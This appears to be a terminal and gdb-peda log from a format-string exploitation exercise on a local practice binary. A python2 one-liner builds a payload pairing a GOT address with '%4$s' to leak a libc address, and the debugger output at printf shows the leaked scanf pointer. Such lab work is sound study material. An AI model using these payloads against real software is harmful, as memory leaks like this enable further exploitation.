 Thriumph@ubuntu:~/pwn$ python2 -c 'print("\x14\xa0\x04\x08"+"%4$s")' > text
Thriumph@ubuntu:~/pwn$ gdb-peda -q a.out
Reading symbols from a.out...(no debugging symbols found)...done.
gdb-peda$ b printf
Breakpoint 1 at 0x8048330
gdb-peda$ r <text
Starting program: /home/Thriumph/pwn/a.out <text
[----------------------------------registers-----------------------------------]
EAX: 0xffffcff0 --> 0x804a014 --> 0xf7e600c0 (<__isoc99_scanf>: push   ebp)
EBX: 0x0
ECX: 0x1
EDX: 0xf7fb787c --> 0x0
ESI: 0xf7fb6000 --> 0x1b1db0
EDI: 0xf7fb6000 --> 0x1b1db0
EBP: 0xffffd068 --> 0x0
ESP: 0xffffcfcc --> 0x80484bf (<main+84>:       add    esp,0x20)
EIP: 0xf7e4d670 (<__printf>:    call   0xf7f23b59 <__x86.get_pc_thunk.ax>)
EFLAGS: 0x292 (carry parity ADJUST zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0xf7e4d66b <__fprintf+27>:   ret
   0xf7e4d66c:  xchg   ax,ax
   0xf7e4d66e:  xchg   ax,ax
=> 0xf7e4d670 <__printf>:       call   0xf7f23b59 <__x86.get_pc_thunk.ax>
   0xf7e4d675 <__printf+5>:     add    eax,0x16898b
   0xf7e4d67a <__printf+10>:    sub    esp,0xc
   0xf7e4d67d <__printf+13>:    mov    eax,DWORD PTR [eax-0x68]
   0xf7e4d683 <__printf+19>:    lea    edx,[esp+0x14]
No argument
[------------------------------------stack-------------------------------------]
0000| 0xffffcfcc --> 0x80484bf (<main+84>:       add    esp,0x20)
0004| 0xffffcfd0 --> 0x8048563 ("%08x.%08x.%08x.%s\n")
0008| 0xffffcfd4 --> 0x1
0012| 0xffffcfd8 ("\"\"\"\"\377\377\377\377\360\317\377\377\360\317\377\377", <incomplete sequence \302>
0016| 0xffffcfdc --> 0xffffffff
0020| 0xffffcfe0 --> 0xffffcff0 --> 0x804a014 --> 0xf7e600c0 (<__isoc99_scanf>: push   ebp)
0024| 0xffffcfe4 --> 0xffffcff0 --> 0x804a014 --> 0xf7e600c0 (<__isoc99_scanf>: push   ebp)
0028| 0xffffcfe8 --> 0xc2
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, __printf (format=0x8048563 "%08x.%08x.%08x.%s\n") at printf.c:28
28      printf.c: No such file or directory.
gdb-peda$ x/w0x804a014
0x804a014:      0xf7e600c0